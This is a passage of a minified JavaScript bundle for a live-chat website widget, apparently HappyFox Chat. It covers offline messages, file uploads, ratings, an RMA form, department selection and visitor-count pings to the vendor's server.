e.phoneNumber&&(u.phoneNumber=e.phoneNumber),e.customPrechatFields&&(r=e.customPrechatFields),r&&this.visitorModel.setPrechatFieldValues(r),this.visitorModel.set(u),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),p?(this.visitorModel.activeNow(),this.sendVisitorMessage({id:a.s4(),text:e.offlineMessage,by:"visitor",messageType:""}),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner")):(t=this.departmentCollection.getSelected(),o=this.visitorInfoPropertiesModel.getCustomFields(),t&&(n=t.get("_id"),i=t.get("name")),l=this.visitorModel.getPlainPrechatFieldValues(),plainCustomOfflineFields=s.pick(l,this.prechatFieldCollection.getOfflinePrechatFields().pluck("fieldId")),offlineMessageParams={chatFromUrl:this.pageModel.get("url")},s.extend(offlineMessageParams,this.visitorModel.getOfflineVisitorInfo()),n&&(offlineMessageParams.departmentId=n),e.offlineMessage&&(offlineMessageParams.message=e.offlineMessage),o&&(offlineMessageParams.customFields=o),plainCustomOfflineFields&&(offlineMessageParams.customPrechatFields=plainCustomOfflineFields),(c=this.visitorModel.getConsentDetailsIfEnabled("offlineVisitorConsent"))&&(offlineMessageParams.consent=c),this.visitorModel.submitOfflineMessage(offlineMessageParams),offlineMessageSDKObj={},e.name&&(offlineMessageSDKObj.name=e.name),e.email&&(offlineMessageSDKObj.email=e.email),e.phoneNumber&&(offlineMessageSDKObj.phoneNumber=e.phoneNumber),i&&(offlineMessageSDKObj.departmentName=i),e.offlineMessage&&(offlineMessageSDKObj.message=e.offlineMessage),o&&(offlineMessageSDKObj.customFields=o),offlineMessageParams.customPrechatFields&&(offlineMessageSDKObj.customPrechatFields=e.customPrechatFields),h.emit("send:offlinemessage",offlineMessageSDKObj),this.visitorModel.activeNow(),this.stateModel.set("form","offline_message_sent"),this.idleCollapse("Offline form submitted"),this.stateModel.isMobileSdk()&&window.setTimeout((function(){d.renderChatboxForm()}),5e3))},onOfflineDepartmentPickerValueChange:function(e){h.emit("offline_form:change:department",e&&e.toJSON())},onConversationFormShown:function(){this.messageCollection.removeFirstMessageIfAlone(),0===this.messageCollection.length&&this.messageCollection.addFirstMessage()},onConversationThreadShown:function(){this.markAllAsSeen()},onConversationThreadCanAutoScrollChange:function(e){this._canConversationThreadAutoScroll=e,this._canConversationThreadAutoScroll&&this.updateNewMessageFloatingButtonVisibility()},onReplyAreaChange:function(){this.featureModel.get("liveTypingPreview")||this.visitorModel.typingNow()},onVisitorSendsMessage:function(e){this.sendVisitorMessage(e)},checkCurrentLocation:function(){var e=this;e.isCurrentLocationOutdated().then((function(t){t&&(e.chatAPI.setLocation(),e.visitorPageHistoryModel.updateCurrentPage(e.pageModel))}))},isCurrentLocationOutdated:function(){var e=this,t=$.Deferred();return e.chatController.getItem("visitor-page-history").then((function(i){var n=JSON.parse(i||null);if(n){var s=n.pageVisits||[],o=s[s.length-1],a=e.pageModel.get("url"),r=!o||a!==o.url;t.resolve(r)}else t.resolve(!0)})),t.promise()},onReplyAreaResize:function(){r.emit("chatbox:emit:chatbox_width_height_change")},onConversationOverlayClick:function(e){this.stateModel.unset("overlay")},onConversationNewMessageClick:function(){this.stateModel.set("showNewMessageFloatingButton",!1),r.emit("conversation_form:scroll:new_message")},onOptionsMuteClick:function(){this.visitorModel.set("sound","off")},onOptionsUnmuteClick:function(e){this.visitorModel.set("sound","on")},onAddInfoRequestAccept:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onAddInfoRequestClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("isVisitorDetailsRequested"),this.sendAddInfoDeclinedMessage()},onAddInfoSubmit:function(e){var t=this;this.stateModel.unset("addInfoFailed"),this.visitorModel.activeNow(),this.visitorModel.addVisitorInfoConsentIfEnabled(),this.chatController.setVisitorInfoRetainingSession(e).then((function(){t.stateModel.unset("viewOnTopOfConversation"),t.stateModel.unset("isVisitorDetailsRequested")})).fail((function(e){o.error("Failed to set visitor info. Error:",e),t.stateModel.set("addInfoFailed",!0)}))},onAddInfoClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("addInfoFailed"),this.stateModel.get("isVisitorDetailsRequested")&&this.sendAddInfoDeclinedMessage(),this.stateModel.unset("isVisitorDetailsRequested")},sendAddInfoDeclinedMessage:function(){this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_DECLINED_ADDINFO,"")},onVisitorViewOriginalClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!1)},onVisitorViewTranslatedClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!0)},onAgentViewOriginalClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!1)},onAgentViewTranslatedClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!0)},onConfirmEndClick:function(e){this.confirmEndChatFromView()},onConfirmEndContinueChatClick:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onChatAgainClick:function(e){this.clearIdleCollapse(),this.stateModel.unset("chat_again_banner"),this.stateModel.set("form","conversation"),r.emit("conversation_form:focus:reply_textarea"),this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterRestartingAConversation")}),this.messageCollection.addWelcomeQuickReply(a.s4())},onChatAgainLeaveUsMessageClick:function(e){this.clearIdleCollapse(),this.agentAvailabilityModel.isAvailable()?this.departmentCollection.isSelectedDepartmentAvailable()?this.onChatAgainClick(e):this.stateModel.set("form","prechat"):this.stateModel.set("form","offline")},onChatAgainEmailChatClick:function(e){this.clearIdleCollapse(),this.__prevEmailChatDialogBox=this.stateModel.get("dialog_box"),this.stateModel.set("dialog_box","email_chat")},onEmailChatSubmit:function(e){var t=this;this.visitorModel.emailChat(e).then((function(){o.log("Successfully sent chat email to:",e)})).fail((function(){o.error("Failed to send chat email to",e)})),this.stateModel.set("dialog_box","chat_email_sent"),window.setTimeout((function(){t.__prevEmailChatDialogBox?(t.stateModel.set("dialog_box",t.__prevEmailChatDialogBox),delete t.__prevEmailChatDialogBox):(t.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea"))}),3e3)},onEmailChatContinueChatClick:function(e){this.__prevEmailChatDialogBox?(this.stateModel.set("dialog_box",this.__prevEmailChatDialogBox),delete this.__prevEmailChatDialogBox):this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDismissAttachments:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDropfiles:function(e){this.stateModel.unset("dialog_box"),this.stateModel.set("showAttachmentProgressBar",!0),this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onUploadProgress),r.emit("conversation_form:focus:reply_textarea")},onUploadProgress:function(e){var t,i,n;switch(e.type){case"file_upload_progress":this.attachmentModel.set("progress",e.overallPercentage);break;case"file_uploaded":t=this.attachmentModel.get("noOfFilesUploaded"),i=this.attachmentModel.get("noOfFilesSelected"),t++,this.attachmentModel.set("noOfFilesUploaded",t),t>=i&&this.stateModel.set("showAttachmentProgressBar",!1),n={attachment:{name:e.file.name,resourceURL:e.file.serveUrl,fileSizeInBytes:e.file.size,type:e.file.type}},this.sendVisitorAttachmentMessage({id:a.s4(),text:JSON.stringify(n),parsedText:n,by:"visitor",messageType:this.chatController.ENUM.VISITOR_ADDED_ATTACHMENT});break;case"file_upload_failed":this.failedAttachmentUpload()}},onJabraRmaFormSubmit:function(e,t,i){this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onPurchaseProofUploadProgress(t,i))},onPurchaseProofUploadProgress:function(e,t){var i=this;return function(n){switch(n.type){case"file_upload_progress":i.attachmentModel.set("progress",n.overallPercentage);break;case"file_uploaded":var s={fileName:n.file.name,fileUrl:n.file.serveUrl};e.purchaseProof=s,i.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:i.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION}),t.set("submitStatus","success"),t.set("readOnly",!0);var r=e.name,l=e.email,c=e.phoneNumber;i.chatController.setVisitorInfoRetainingSession({name:r,email:l,phoneNumber:c}).fail((function(e){o.error("Failed to set visitor info. Error:",e)})),t.set("rmaFormData",e);break;case"file_upload_failed":t.set("submitStatus","failed"),o.error("Unable to submit RMA request. Try again...")}}},onProgressCloseClick:function(e){this.cancelAttachmentUpload()},onToolbarOptionsEmailChatClick:function(e){this.stateModel.set("dialog_box","email_chat")},onToolbarOptionsAttachClick:function(){this.stateModel.set("dialog_box","attach_files")},onToolbarOptionsAddInfo:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onRatingSubmit:function(e){var t=this;o.log("Rating submitted:",e);var i={visitorChatId:this.visitorModel.get("visitorId"),conversationId:this.currentConversationModel.get("conversationId"),type:"visitor-given",ratings:e.rating,ratedOn:(new Date).toISOString()};e.feedback&&(i.ratingsFeedback=e.feedback);var n=new g(i,{widgetModel:this.widgetModel});n.save().then((function(){t.stateModel.set("form","rating_sent"),window.setTimeout((function(){t.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating submitted"))}))}),3e3),h.emit("submitted:rating",n.toJSON())})).fail((function(){o.error("Failed to submit rating.",arguments)}))},onRatingSkipClick:function(e){var t=this;h.emit("skip:rating"),this.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating skipped"))}))},onEmailSubscriptionSubmit:function(e){var t=this;this.integrationInfoCollection.post("mailchimp",{name:e.name,email:e.email}).always((function(){t.stateModel.set("form","email_subscription_sent"),window.setTimeout((function(){t.stateModel.set("form","conversation"),t.idleCollapse("Email Subscription submitted")}),3e3)}))},onEmailSubscriptionSkip:function(e){this.stateModel.set("form","conversation"),this.idleCollapse("Email Subscription skipped")}});e.exports=f},A0ZZ:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"_id"});e.exports=n},Ab3a:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY")),a=i("k+Fz"),r=i("nY5J"),l=i("rI0a"),c=n.createClass({displayName:"AgentMessageBubbleComponent",name:"agent_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:agentTranslatedMessagesSelected")],getInitialState:function(){return{isMessageTrimmed:this.getMessage().length>280}},onToggleTranslateClick:function(e){this.props.visitor.get("agentTranslatedMessagesSelected")?o.emit(this.name+":click:view_original"):o.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},isBotMessage:function(){return!0===this.props.message.get("isBot")},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},onShowMoreClick:function(e){e.preventDefault(),this.expandMessage()},expandMessage:function(){this.setState({isMessageTrimmed:!1})},extractTextFromHTML:function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText},render:function(){var e,t=this.getMessage(),i=this.isBotMessage();return i&&(e=t.substr(0,280),this.extractTextFromHTML(e)),n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},s(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),!i&&n.createElement("div",{className:"quote"},n.createElement(a,null,t)),i&&n.createElement("div",{className:"quote"},n.createElement("div",{className:l("message-content",{collapsed:this.state.isMessageTrimmed}),dangerouslySetInnerHTML:{__html:r(t)}}),this.state.isMessageTrimmed&&n.createElement("div",null,n.createElement("a",{className:"show-more",onClick:this.onShowMoreClick},"Show more..."))))}});e.exports=c},"Al/r":function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},AnA6:function(e,t,i){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{n||null==r.return||r.return()}finally{if(s)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var o=i("uY6S"),a={httpStatusCode:1};function r(e,t,i){"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor),this.type=e,this.message=t,o.extend(this,i)}r.prototype.toJSON=function(){for(var e={},t=0,i=Object.entries(this);t<i.length;t++){var s=n(i[t],2),o=s[0],r=s[1];a[o]||(e[o]=r)}return e},r.prototype.toTypeError=function(){return new r(this.type,this.message)},i("I02e").inherits(r,Error),e.exports=r},"Ap+n":function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("0D6D"),a=i("zDae"),r=i("YWG5"),l=i("/BvK"),c=i("nCzs"),h=i("g0T9"),d=i("bQ3X"),u=n.Collection.extend({model:o,Integrations:{},integrations:{},initialize:function(){s.bindAll(this,"onModelAdd"),this.registerIntegrations(),this.createIntegrations(),this.attachEvents()},registerIntegrations:function(){this.Integrations[a.prototype.name]=a,this.Integrations[r.prototype.name]=r,this.Integrations[l.prototype.name]=l,this.Integrations[c.prototype.name]=c,this.Integrations[h.prototype.name]=h,this.Integrations[d.prototype.name]=d},attachEvents:function(){this.on("add",this.onModelAdd)},onModelAdd:function(e){this.createIntegration(e)},createIntegrations:function(){var e=this;this.each((function(t){e.createIntegration(t)}))},createIntegration:function(e){var t,i=e.toJSON(),n=i.name;if(!this.isIntegrationCreated(n)&&"function"==typeof(t=this.getIntegrationClass(n)))return integration=new t(i),this.integrations[integration.name]=integration,e.integration=integration,integration},isIntegrationCreated:function(e){return void 0!==this.integrations[e]},getIntegrationClass:function(e){return this.Integrations[e]}});e.exports=u},Av4d:function(e,t,i){i("GaOt"),i("tnYR");var n=i("K26E")(),s=(i("1d4J"),i("YI8n")),o=i("dUtc"),a=i("so66"),r=window;parent=window.parent;var l={chat:s},c=new o("*",{child:!0,debug:!1});function h(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return c.post({taskName:e,taskArguments:t})}c.listen(),n.setTasks(l),c.on("message",(function(e,t){var i=t.taskName,s=[];(s=t.taskArguments.slice()).push(e),s.unshift(i),n.process(s)})),h.ready=function(){c.ready()},h.event={on:function(e,t){a.add(e,t),c.post({taskName:"chat.event.on",taskArguments:[e]}).progress((function(){a.check(e,t)&&t.apply(r,arguments)}))},off:function(){eventName&&handler?a.removeByHandler(eventName,handler):eventName&&a.removeByName(eventName)}},e.exports={ipost:c,hfc:h}},AvB3:function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("URka"),i("edsG")),a=i("GyMj"),r=(i("/iMo"),n.createClass({displayName:"AddYourInfoComponent",name:"add_your_info",onAddInfoClose:function(){s.emit(this.name+":close")},onAddYourInfo:function(e){e.preventDefault(),s.emit(this.name+":accept")},render:function(){return n.createElement("div",{className:"add-your-info-container",style:{backgroundColor:this.props.widget.get("colors").lighterPrimaryColor}},n.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),n.createElement(a,{onClick:this.onAddYourInfo,className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.addYourDetails")}),n.createElement("p",{style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.thisChatWillNotBeAffected")))}}));e.exports=r},BCFD:function(e){e.exports=JSON.parse('{"RW":"Rwanda","SO":"Somalia","YE":"Yemen","IQ":"Iraq","SA":"Saudi Arabia","IR":"Iran","CY":"Cyprus","TZ":"Tanzania","SY":"Syria","AM":"Armenia","KE":"Kenya","CD":"Congo","DJ":"Djibouti","UG":"Uganda","CF":"Central African Republic","SC":"Seychelles","JO":"Hashemite Kingdom of Jordan","LB":"Lebanon","KW":"Kuwait","OM":"Oman","QA":"Qatar","BH":"Bahrain","AE":"United Arab Emirates","IL":"Israel","TR":"Turkey","ET":"Ethiopia","ER":"Eritrea","EG":"Egypt","SD":"Sudan","GR":"Greece","BI":"Burundi","EE":"Estonia","LV":"Latvia","AZ":"Azerbaijan","LT":"Republic of Lithuania","SJ":"Svalbard and Jan Mayen","GE":"Georgia","MD":"Republic of Moldova","BY":"Belarus","FI":"Finland","AX":"Åland","UA":"Ukraine","MK":"Macedonia","HU":"Hungary","BG":"Bulgaria","AL":"Albania","PL":"Poland","RO":"Romania","XK":"Kosovo","ZW":"Zimbabwe","ZM":"Zambia","KM":"Comoros","MW":"Malawi","LS":"Lesotho","BW":"Botswana","MU":"Mauritius","SZ":"Swaziland","RE":"Réunion","ZA":"South Africa","YT":"Mayotte","MZ":"Mozambique","MG":"Madagascar","AF":"Afghanistan","PK":"Pakistan","BD":"Bangladesh","TM":"Turkmenistan","TJ":"Tajikistan","LK":"Sri Lanka","BT":"Bhutan","IN":"India","MV":"Maldives","IO":"British Indian Ocean Territory","NP":"Nepal","MM":"Myanmar [Burma]","UZ":"Uzbekistan","KZ":"Kazakhstan","KG":"Kyrgyzstan","TF":"French Southern Territories","CC":"Cocos [Keeling] Islands","PW":"Palau","VN":"Vietnam","TH":"Thailand","ID":"Indonesia","LA":"Laos","TW":"Taiwan","PH":"Philippines","MY":"Malaysia","CN":"China","HK":"Hong Kong","BN":"Brunei","MO":"Macao","KH":"Cambodia","KR":"Republic of Korea","JP":"Japan","KP":"North Korea","SG":"Singapore","CK":"Cook Islands","TL":"East Timor","RU":"Russia","MN":"Mongolia","AU":"Australia","CX":"Christmas Island","MH":"Marshall Islands","FM":"Federated States of Micronesia","PG":"Papua New Guinea","SB":"Solomon Islands","TV":"Tuvalu","NR":"Nauru","VU":"Vanuatu","NC":"New Caledonia","NF":"Norfolk Island","NZ":"New Zealand","FJ":"Fiji","LY":"Libya","CM":"Cameroon","SN":"Senegal","CG":"Republic of the Congo","PT":"Portugal","LR":"Liberia","CI":"Ivory Coast","GH":"Ghana","GQ":"Equatorial Guinea","NG":"Nigeria","BF":"Burkina Faso","TG":"Togo","GW":"Guinea-Bissau","MR":"Mauritania","BJ":"Benin","GA":"Gabon","SL":"Sierra Leone","ST":"São Tomé and Príncipe","GI":"Gibraltar","GM":"Gambia","GN":"Guinea","TD":"Chad","NE":"Niger","ML":"Mali","TN":"Tunisia","ES":"Spain","MA":"Morocco","MT":"Malta","DZ":"Algeria","FO":"Faroe Islands","DK":"Denmark","IS":"Iceland","GB":"United Kingdom","CH":"Switzerland","SE":"Sweden","NL":"Netherlands","AT":"Austria","BE":"Belgium","DE":"Germany","LU":"Luxembourg","IE":"Ireland","MC":"Monaco","FR":"France","AD":"Andorra","LI":"Liechtenstein","JE":"Jersey","IM":"Isle of Man","GG":"Guernsey","SK":"Slovak Republic","CZ":"Czechia","NO":"Norway","VA":"Vatican City","SM":"San Marino","IT":"Italy","SI":"Slovenia","ME":"Montenegro","HR":"Croatia","BA":"Bosnia and Herzegovina","AO":"Angola","NA":"Namibia","SH":"Saint Helena","BB":"Barbados","CV":"Cape Verde","GY":"Guyana","GF":"French Guiana","SR":"Suriname","PM":"Saint Pierre and Miquelon","GL":"Greenland","PY":"Paraguay","UY":"Uruguay","BR":"Brazil","FK":"Falkland Islands","GS":"South Georgia and the South Sandwich Islands","JM":"Jamaica","DO":"Dominican Republic","CU":"Cuba","MQ":"Martinique","BS":"Bahamas","BM":"Bermuda","AI":"Anguilla","TT":"Trinidad and Tobago","KN":"Saint Kitts and Nevis","DM":"Dominica","AG":"Antigua and Barbuda","LC":"Saint Lucia","TC":"Turks and Caicos Islands","AW":"Aruba","VG":"British Virgin Islands","VC":"Saint Vincent and the Grenadines","MS":"Montserrat","MF":"Saint Martin","BL":"Saint-Barthélemy","GP":"Guadeloupe","GD":"Grenada","KY":"Cayman Islands","BZ":"Belize","SV":"El Salvador","GT":"Guatemala","HN":"Honduras","NI":"Nicaragua","CR":"Costa Rica","VE":"Venezuela","EC":"Ecuador","CO":"Colombia","PA":"Panama","HT":"Haiti","AR":"Argentina","CL":"Chile","BO":"Bolivia","PE":"Peru","MX":"Mexico","PF":"French Polynesia","PN":"Pitcairn Islands","KI":"Kiribati","TK":"Tokelau","TO":"Tonga","WF":"Wallis and Futuna","WS":"Samoa","NU":"Niue","MP":"Northern Mariana Islands","GU":"Guam","PR":"Puerto Rico","VI":"U.S. Virgin Islands","UM":"U.S. Minor Outlying Islands","AS":"American Samoa","CA":"Canada","US":"United States","PS":"Palestine","RS":"Serbia","AQ":"Antarctica","SX":"Sint Maarten","CW":"Curaçao","BQ":"Bonaire, Sint Eustatius, and Saba","SS":"South Sudan"}')},BpSO:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"OfflineMessageSentComponent",name:"offline_message_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.leaveMessageSuccess")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},C50m:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"fieldId"});e.exports=n},C87V:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/efa61ba62518ba3fd7ae1ae83dbf9893.mp3"},CZw0:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=n.createClass({displayName:"SystemBubbleComponent",mixins:[n.BackboneMixin("message","change")],render:function(){return n.createElement("div",{className:"quote-container message",title:s(this.props.message.get("sentAt")).format("lll")},"— ",this.props.message.get("text")," —")}});e.exports=o},Cgmv:function(e,t,i){window,e.exports=function(e){var t=null,i="http://52.11.1.108:8080";function n(t,n){url=i+"/api",body=JSON.stringify(t),body,e.ajax({url:url,type:"POST",data:body,timeout:3e4,success:function(e){n(null,e)},error:function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}})}-1!==window.location.href.indexOf("localhost")&&(i="http://50.18.217.154:8080");var s="",o="";function a(e){return function(e,i,n){t?t.getItem(e,(function(e,t){n(e?i:t=t||i)})):n(i)}("userToken",s,(function(t){e(t)}))}function r(e){!function(e,i){t&&t.setItem(e,i,(function(e,t){}))}("userToken",e),s=e}function l(){function e(e,t){null==e&&("Error"==t[0]?(e=t[1].message,r("")):"Success"==t[0]?r(t[1].user_token):e=["app-error","invalid response"]),window.setTimeout(l,6e4)}a((function(t){n(["VisitorBrowsing",{visitor_api_token:o,user_token:t}],e)}))}return{visitorBrowsing:function(e){o=e,l()},getVisitorCount:function(e,t){n(["GetBrowsingVisitorCount",{visitor_api_token:e}],(function(e,i){null==e&&("BrowsingVisitorCount"==i[0]?(visitor_count=i[1].visitor_count,t(null,visitor_count)):e=["app-error","invalid response"]),null!=e&&t(e,null)}))},useCustomServer:function(e){i=e},useLocalServer:function(){i="http://127.0.0.1:8085"},useLiveServer:function(){i="http://52.11.1.108:8080"},setLocalStore:function(e){t=e},getLocalStore:function(){return t}}}(i("vse4"))},CnX5:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/ec9e4ae093f9b53a564e5c8efa93e362.svg"},D4Hh:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=(i("GaOt"),i("tnYR"),i("FrMp")),a=i("qDZm"),r=n.Router.extend({appName:"HappyFoxChat",name:"integration",initialize:function(){this._getReferences(),this._bindEvents(),"function"==typeof this.init&&this.init.apply(this,arguments)},_bindEvents:function(){var e,t;if("object"==typeof this.events)for(e in this.events)t=this.events[e],s.bindAll(this,t),a.on(e,this[t])},_getReferences:function(){this.chatController=o.chatController,this.widgetModel=this.chatController.widgetModel,this.departmentCollection=this.chatController.departmentCollection},getProfileName:function(){return this.widgetModel.get("name")},getCurrentDepartmentName:function(){var e=this.getCurrentDepartment();return e&&e.get("name")},getCurrentDepartment:function(){return this.departmentCollection.getSelected()},sendToAgent:function(e){return o.chatController.chatAPI.sendSystemMessage(JSON.stringify({messageType:"VisitorDataFromIntegration",text:JSON.stringify({appName:this.name,data:e})}))}});e.exports=r},DKRB:function(e,t){var i={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};e.exports=i},DTzi:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("zeuY"),i("WIhw"),i("FrMp")),a=i("Oq8n"),r=i("aoEs"),l=i("OlZ5").default,c=n.createClass({displayName:"VisitorBubbleComponent",name:"visitor_bubble",mixins:[n.BackboneMixin("message:messageType","change")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT,o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE,o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){return"quote-container visitor new-quote"+(this.hasTranslationOption()?" has-translation-option":"")},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this;return this.isSupportedType()?n.createElement("div",{className:"right-align quote-container-out"},n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll"),style:this.props.widget.get("colorStyles").bgFg},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION:case o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE:return n.createElement(l,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,attachment:e.props.attachment,model:e.props.message.get("specialModel")})}}())):null}});e.exports=c},EHwB:function(e,t,i){var n=i("clIx"),s=(i("DKRB"),i("OgEi")),o=n.Collection.extend({model:s,_selectedDepartment:void 0,initialize:function(e,t){},setDepartments:function(){var e=this.set.apply(this,arguments);return this.findDefaultDepartment(),this.findBroadcastDepartment(),e},findDefaultDepartment:function(){return this.defaultDepartmentModel=this.findWhere({isDefault:!0})},findBroadcastDepartment:function(){var e=Share.chatController.widgetModel.get("broadcastDepartment");broadcastDepartmentModel=this.findWhere({_id:e}),this.broadcastDepartmentModel=broadcastDepartmentModel},select:function(e){Share.chatController.stateModel;var t=Share.chatController.visitorModel;return e&&(this._selectedDepartment=e,t.set("prevDepartmentChatId",t.get("departmentChatId")),t.set("departmentChatId",e.get("departmentChatId")),this.processDepartmentSelection()),this.getSelected()},selectBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.select(t),this.getSelected()},selectByIfVisitorInactive:function(e){e||(e={});var t=Share.chatController.visitorModel,i=t.isWaitingForAgent()||t.isChatting(),n=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return i||n&&this.select(n),this.getSelected()},getSelected:function(){return this._selectedDepartment},selectDefaultDepartment:function(){return this.defaultDepartmentModel&&this.select(this.defaultDepartmentModel)},selectBroadcastDepartment:function(){this.broadcastDepartmentModel&&this.select(this.broadcastDepartmentModel)},processDepartmentSelection:function(){return Share.chatController.chatAPI.changeDepartmentIfHasSession()},getSelectedDepartmentAgentAvailability:function(){var e=this.getSelected();return!e||e.isAvailable()},getSelectedDepartmentAgentBusyStatus:function(){var e=this.getSelected();return!!e&&e.isBusy()},getAvailabilityBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return!!t&&t.isAvailable()},viewStateSelect:function(e){var t=Share.chatController.stateModel;return e&&(this._viewStateSelectedDepartment=e,t.set("selected:department",e)),this.getViewStateSelected()},viewStateSelectBy:function(e){e||(e={});var 